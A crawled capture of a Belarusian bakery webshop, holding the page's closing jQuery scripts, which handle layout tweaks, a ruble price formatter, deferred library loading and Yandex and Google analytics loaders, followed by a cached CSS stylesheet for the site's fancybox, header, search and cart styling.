//node.parentNode.removeChild(node);   
    
   //console.log($('#a16')[1]);
 $('.ulogin-dropdown #list #a16').css('display','none');
 $('.ulogin-dropdown #list').css('height','391px');
});
</script><script>
            $('.gul').bind('click', function(e){
                e.preventDefault();
                const btn = $(this);

                btn.toggleClass('active');
                 $('.soc-reg').slideToggle(150, function(e){
                    if (btn.hasClass('active')) {
                        $(this).css('overflow', 'visible');
                    }
                });

            });
</script><script>	
		$('.left_menu').remove()	
</script><script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.minskhleb.by/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662
body_size: 141333
content:


/* Start:/bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353*/
/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/bitrix/templates/our_shop/css/../images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	/*background: transparent url('/bitrix/templates/our_shop/css/../images/blank.gif');*/ /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

/* Overlay helper

.fancybox-lock {
	overflow: hidden;
}
 */
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/* End */


/* Start:/bitrix/templates/our_shop/css/styles.css?1704891896154105*/
* { font-family: Open Sans, Arial, Helvetica, sans-serif; }

.tabs > li:before, .tabs_content > li:before, .flex-viewport li:before, .flex-direction-nav  li:before, .slider_navigation li:before,

#footer .bottom_submenu li:before, .extended_pagination  li:before, .main-nav li:before, .bottom_main_menu li:before, .item_slider ul.slides li:before,

.module-gallery-list li:before, ul.left_menu li:before, ul.brands_list li:before, ul.stores_list li:before, .section_item_inner ul li:before, ul.tabs-content li:before, 

.internal_sections_list  li:before, li.catalog_item:before, .compare_list ul li:before, .catalog_detail .set_wrapp li:before, .catalog_detail .bx_item_set_hor_container_big li:before, 

.bx_modal_body  .bx_kit_one_section li:before, .bx_modal_body  .bx_kit_two_section li:before, .bx_kit_one_section li:before, .bx_kit_two_section li:before, .menu li:before, ul.flex-control-nav li:before,

.flex-control-nav ol li:before { content: none !important; padding-right: 0; }

div[class^="bx-"] li:before, ul[class^="bx-"] li:before { content: none;  padding-right: inherit; }

div[class^="bx-"] input[type='button'], div[class^="bx-"] input[type='submit'], div[class^="bx-"] button { ext-transform: inherit; font-family: inherit; border: inherit; }
.news_detail_wrapp, #content .mb-likes, #content .news_akc_block, .category.bordered, .category__ctrls, .akccii_box_inner, .error_page{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	float: none;
	display: block;
}
#content .right_block .customSite{
    font-size: 14px;
    font-style: italic;
    padding-bottom: 5px;
}
.header_lang{
  display: none !important; /*29.07*/
}
.lang-block .ik_select{ /*29.07*/
	  padding-left: 0px;
    padding-right: 0px;
    max-width: 50px;
    position: relative;
    z-index: 99;
    margin-right: 15px;
}
.lang-block .ik_select.common_select .common_select-link:after { 
	content: "";
	position: absolute;
	bottom:  0px;
	display: block;
	background:#683814;	
	width: 25px;
	height: 5px;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link:after { color: #fff; background: #fff;	 }

.header_social { 
	margin-right: 23px;
	padding-left: 23px;
	display: flex;
	position: relative;
	align-items:  center;
}
.header_social > a > svg {
	max-width: 28px;
    max-height: 28px;	
}

.header_social:before{
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.header_social a{ /*29.07*/
	display: inline-block;
	line-height: 1;
}

.lang-block .online_shop {  
	white-space: nowrap;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	position: relative;
	color: #fff;
	padding: 0px 23px;
}

body:not(.main_page) .lang-block .online_shop  {color: #683814;}

.top-h-row .search{
	height: 78px;
}
.lang-block .online_shop:before{ /*29.07*/
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.lang-block .online_shop svg{ /*29.07*/
	position: relative;
	top: 3px;
	margin-right: 10px;
}
@media(max-width: 1800px){
	.lang-block .online_shop span{
		display: none
	}
	.lang-block .online_shop svg{
		margin-right: 0px
	}
}
.lang-block .header__eye{ /*29.07*/
	margin: 0px;
	margin-right: 23px;
	padding: 0px 23px;
}
.lang-block .header__eye:before{ /*29.07*/
		content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;

}
.lang-block .header__eye:after{ /*29.07*/
			content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	right: 0px;
}
.lang-block{ /*29.07*/
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link{ /*29.07*/
	border: none;
	background: transparent;
	margin-bottom: 0px;
	height: 80px;
	padding: 0px;
	position: relative;
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text:after{  /*29.07*/
	width: 6px;
	height: 4px;
	content: "";
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top: -5px;
	background: url(/upload/down.svg) no-repeat center / contain;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text { /*29.07*/
	position: relative;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
/*	top: -20px;*/
	text-transform: uppercase;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link .ik_select_link_text {color: #fff;}

.lang-block .ik_select.common_select .common_select-link .trigger{ /*29.07*/
	display: none;
}
@media(max-width: 1300px){ /*29.07*/
	.lang-block .online_shop{
		padding: 20px;
	}
	.header_social{
		margin-right: 20px;
		padding-left: 20px
	}
	.lang-block .header__eye{
		margin-right: 20px;
		padding: 0px 20px;
	}
}
@media(max-width: 1024px){  /*29.07*/
	.lang-block{
		height: 60px;
	}
	.lang-block .common_select{
		height: 60px;
		display: none
	}
	.lang-block .ik_select.common_select .common_select-link{
		height: 60px;
	}
	.lang-block .ik_select.common_select .common_select-link:after{
		display: none
	}
	.ik_select_dropdown.common_select-dd{
		min-width: 52px
	}
	.top-h-row .search{
		height: auto;
	}
	.lang-block .ik_select{
		margin-right: 10px
	}
}
@media(max-width: 768px){
	body .lang-block{
		margin-left: 29%
	}
}
@media(Max-width: 650px){  /*29.07*/
	body .wrapper .lang-block{
		width: 51%
	}
	.header_social{
		padding-left: 0px;
		margin-right: 10px
	}
	.header_social:before{
		display: none
	}
	.header_social a svg{
		max-width: 20px;
	}
	.lang-block .online_shop{
		padding: 0px 10px;
	}
	body .lang-block .ik_select.header_lang{
		display: none !important
	}
	body .lang-block .ik_select{
		height: auto;
		margin-right: 0px;
		padding-right: 0px;
		padding-left: 0px;
		max-width: 40px;
	}
	.lang-block .online_shop{
		display: none
	}
	.lang-block .header__eye{
		margin-right: 10px;
		padding: 0px 10px
	}
	.header__eye a img{
		width: 20px;
		min-width: 20px
	}
	.lang-block .ik_select.common_select .common_select-link .ik_select_link_text{
		font-size: 15px;
		margin-top: 0px;
		margin-bottom: 0px
	}
}
@media(Max-width: 380px){  /*29.07*/
		body .wrapper .lang-block{
			width: 53%
		}
}
.error_page{
	max-width: 1000px;
}
.preloader{
	display:block;
}
.backdrop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  width: 100%;
  position: fixed;
      top: 0px;
    z-index: 9999;
  background: url(/bitrix/templates/our_shop/css/../images/load-bg.jpg) no-repeat;
  background-size: cover;

}

.loader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.dot {
  background: #68370f;
  margin: 5px;
  -webkit-animation-name: loader;
          animation-name: loader;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
          animation-direction: alternate;
}
.main_page .dot{
	display: none;
	background: url("/upload/pre_logo.png") no-repeat center / contain;
}


.loader img{
	  display: block;
	  animation: animationFrames linear 2.5s;
	  animation-iteration-count: 1;
	  transform-origin: 50% 50%;
	  -webkit-animation: animationFrames linear 2.5s;
	  -webkit-animation-iteration-count: 1;
	  -webkit-transform-origin: 50% 50%;
	  -moz-animation: animationFrames linear 2.5s;
	  -moz-animation-iteration-count: 1;
	  -moz-transform-origin: 50% 50%;
	  -o-animation: animationFrames linear 2.5s;
	  -o-animation-iteration-count: 1;
	  -o-transform-origin: 50% 50%;
	  -ms-animation: animationFrames linear 2.5s;
	  -ms-animation-iteration-count: 1;
	  -ms-transform-origin: 50% 50%;
}

@keyframes animationFrames{
  0% {
    transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-moz-keyframes animationFrames{
  0% {
    -moz-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -moz-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-webkit-keyframes animationFrames {
  0% {
    -webkit-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -webkit-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-o-keyframes animationFrames {
  0% {
    -o-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -o-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-ms-keyframes animationFrames {
  0% {
    -ms-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -ms-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}




.dot:nth-child(1) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.dot:nth-child(2) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}
.dot:nth-child(3) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}
.dot:nth-child(4) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}
.dot:nth-child(5) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

@-webkit-keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}

@keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}
 #content .mb-likes{
 	min-height: 50px;
 	margin-top: 30px;
 }
.akccii_box{
	 padding-top: 30px;
	 padding-bottom: 30px;
    background: #F7F1E8;
}
.akccii_box p{
	margin-bottom: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	/* identical to box height */

	display: flex;
	align-items: center;

}
.akccii_box_inner h3{
	margin-top: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #742A19;
	
}
header.color .navbar-default .navbar-nav ul.search-div{
	display: none;
}
.grey_bg.about-wrapper ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 18px;
	display: flex;
	-webkit-align-items: flex-start;
	        align-items: flex-start;
}
.grey_bg.about-wrapper ul li img{
	margin-right: 10px;
	position: relative;
	top: 6px
}
.popup div.form div.form_head h2{
	text-align: center;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-align: center;
	text-transform: uppercase;

	color: #742A19;

}
.popup div.form div.form_body{
	padding-top: 20px;
}
.popup div.form div.form_head{
	border-bottom: none;
	background: #FBFBFB;
	padding: 18px 35px 19px
}
.popup div.form form label span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 125%;
	color: #242424;
	display: inline-block;
	margin-bottom: 4px;
}
.popup div.form form label span.star{
	color: red
}
.grey_bg.about-wrapper ul li:before{
	display: none;
	/*content: "";
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-right: 10px;
	background: url("/upload/check.svg") no-repeat center / contain;*/
}
.popup div.form button.button{
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), #FFFFFF;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	color: #FFFFFF;
	padding-left: 30px;
	padding-right: 30px;
}
.popup div.form button.button.transparent{
	background: transparent;
	color: #222
}
.popup div.form button.button:hover{
	color: #FFFFFF;
	background: linear-gradient(273.27deg, #952F0B 0%, #952F0B 100%), #FFFFFF;
}
.catalog_detail .tabs_content h4 { margin: 10px 0 15px; }

#bx-composite-banner{text-align:center;margin:10px 0 0;}

.m16{margin:0;padding:0 0 18px 0;color:green;}

#content { position: relative; zoom: 1; }

#content.main { margin-bottom: 0; }

.pseudo, .catalog_detail .extended_info.open_stores .availability-row .value{ text-decoration: none; border-bottom: 1px dotted; cursor: pointer; }

.specials_slider_wrapp ul.tabs li { text-transform: uppercase; }

.specials_slider_wrapp ul.tabs li span  {  border-bottom: 1px dotted; }



.clearboth { clear: both; }

.clearleft { clear: left; }

.clearright { clear: right; }

.wrapper.has_menu  .top-h-row  .search{ display: none; }



.top-h-row  .search input[id^=title-search-input]{ height: 26px; font-size: 12px; padding: 0 8px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-width: 1px; border-style: solid; width: 100%; line-height: 25px; }

.top-h-row  .search #search-submit-button{ cursor: pointer; height: 24px; width: 29px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; 	top: 0; right: 0; margin-top: 1px; display: block; }

.middle-h-row  .search input[id^=title-search-input], #header ul.menu.full > li.search_row input[id^=title-search-input] { height: 33px; font-size: 12px; padding: 0 10px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; line-height: 32px; }

.middle-h-row .search #search-submit-button, #header ul.menu.full > li.search_row #search-submit-button { cursor: pointer; height: 31px; width: 35px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; top: 1px; right: 1px; display: block; }

#header ul.menu.full > li.search_row #search-submit-button { top: 3px; right: 3px; height: 33px; width: 35px; }

#header ul.menu.full > li.search_row { padding: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0 0 3px 3px; -moz-border-radius: 0 0 3px 3px; -webkit-border-radius: 0 0 3px 3px; position: relative; display: none; }

.wrapper.has_menu .main-nav { display: none; }

.main-nav .menu > li > a{ border-bottom: 1px solid transparent; }

.top-h-row  .search #search-submit-button i, .middle-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/magnifier.png); background-repeat: no-repeat; }

.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ height: 26px; width: 29px; background-position: top center; }

@-moz-document url-prefix(){

	.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { width: 26px; }

	.middle-h-row  .search #search-submit-button i { 	margin: -2px 0 0 -3px; 	}

}

.middle-h-row  .search #search-submit-button i { height: 32px; width: 35px;  background-position: 4px 4px; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) no-repeat; }

table.title-search-result td.title-search-all a .icon  { margin-left: 9px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; position: relative; bottom: -4px; zoom: 1; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i{ background-position: 2px -241px; }

.top-h-row   .phone { float: right; width: 25%; text-align: right; 	margin-top: 1px; }

.top-h-row   .phone span.phone_text, .top-h-row   .phone span.phone_text a, #footer .phone span.phone_text, #footer .phone span.phone_text a { font-size: 19px; white-space: nowrap; }

.top-h-row   .phone span.phone_text a, #footer .phone span.phone_text a { cursor: default; text-decoration: none; }

.top-h-row   .phone, #footer .phone { white-space: nowrap; }

.top-h-row   .phone .icon, .top-h-row   .phone .icon i, #footer  .phone .icon, #footer  .phone .icon i { display: inline-block; height: 24px; width: 24px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.top-h-row   .phone .icon, #footer .phone .icon { position: relative; zoom: 1; bottom: -5px; margin-right: 2px; }

.top-h-row   .phone .icon i, #footer .phone .icon i { background: url("/bitrix/templates/our_shop/css/../images/phone.png"); background-repeat: no-repeat; }

#footer .phone .icon i { background-position: 0px -24px; }

.price .title-search-price .price:not(.discount) { display: inline-block; margin-right: 2px; float: none; }

div.title-search-result { display:none; overflow:hidden; z-index:205; min-width: 270px; background: #fff; box-shadow: 0px 0px 1px 1px #E5E5E5; }

table.title-search-result { border-collapse: collapse; border:none; width:100%; }

table.title-search-result td { background-color: #fff; padding-top:8px; padding-bottom:8px; text-align:left; border-top: 1px solid transparent; border-bottom: 1px solid transparent; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

table.title-search-result td.title-search-item { padding-left:8px; padding-right:15px; vertical-align: middle; }

table.title-search-result td.main a { vertical-align:top; text-decoration: none; }

table.title-search-result td.main a, table.title-search-result td.main .title-search-preview  { max-width: 230px; overflow: hidden; text-overflow: ellipsis; display: block; }

table.title-search-result td.main{ padding-left: 4px; width: 242px; overflow: hidden; text-overflow: ellipsis; }

table.title-search-result td.picture { width: 48px; padding-left: 14px; }

table.title-search-result td.price { vertical-align: top; padding-right: 10px; padding-left: 10px; width: 105px; text-align: right; white-space: nowrap; }

table.title-search-result img.item_preview { border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; margin: 2px 5px; }



table.title-search-result td.main b { font-weight:normal; }

table.title-search-result td{ border-bottom: 1px solid #e7e7e7; border-top: 1px solid transparent; }

table.title-search-result tr.title-search-selected td{ background-color:#F7F7F7; border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }

table.title-search-result td.title-search-more { font-size:11px; font-weight:normal; padding-right:15px; padding-left:24px; padding-top:0px; }

table.title-search-result td.title-search-more a{ padding-left:12px; padding-right:15px; text-decoration:none; }

table.title-search-result td.title-search-all { padding: 11px 13px 13px; border-bottom-width: 0px; }

table.title-search-result td.title-search-all a{ text-decoration: none; }

table.title-search-result td.title-search-all a span.text{ display: inline-block; height: 14px; }

table.title-search-result td.title-search-all a .icon, table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row  .icon, .card_popup_frame.popup  a.more_row  .icon i,

.basket_fly td.total_wrapp a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon i { display: inline-block; height: 15px; width: 15px; }

table.title-search-result td.title-search-separator, table.title-search-result th.title-search-separator { padding:0; height: 10px; font-size:0; }

#header .middle-h-row, #header .catalog_menu{ margin: 0 auto; position: relative; zoom: 1; }

#header .middle-h-row{ z-index: 202; }

#header .middle-h-row .logo_wrapp .logo{ min-height:51px; line-height:51px; overflow: hidden; display: table-cell; }



#header .basket_fly{-webkit-transform: translateZ(0);}

#header .basket_fly td { box-sizing: content-box; -moz-box-sizing: content-box; -o-box-sizing: content-box; -webkit-box-sizing: content-box; }

ul.menu, ul.mini-menu { text-align: justify; list-style-type: none; font-size: 0px; line-height: 0; zoom: 1; }

.bx-ie ul.menu, .bx-ie ul.mini-menu { font-size: 1px; }

ul.menu li, ul.mini-menu li { display: inline-block; vertical-align: top; padding: 0; line-height: 20px;  }

.main-nav  ul.menu > li > a, ul.mini-menu li a{ font-size: 14px; text-transform: uppercase; padding: 0 10px; text-decoration: none; white-space:nowrap; color:#000000; }

ul.menu li.stretch{ display: inline-block;    width: 100%; *display: inline; zoom: 1 }

ul.menu li:hover .child{ display: block; }

ul.menu li:hover b.space, .breadcrumbs .drop:hover b.space{ display: inline-block; }

ul.mini-menu, ul.menu li .child, ul.mini-menu li .child{ display: none; }

.module-drop-cart { position: absolute; right: 0px !important; top: 87px; width: 431px; max-width: 100%; z-index: 999; display: none; }

.wrapper .basket_normal { display: none; }

.wrapper.basket_normal .basket_normal { display: block; }

.header-cart-block .cart  { width: 230px;  text-align: left; position: relative; zoom: 1; }

.header-cart-block .delay_small, .header-cart-block .cart_small { display: none; }

.header-cart-block .cart a  { text-decoration: none; }

.header-cart-block .cart a span { font-size: 14px; }

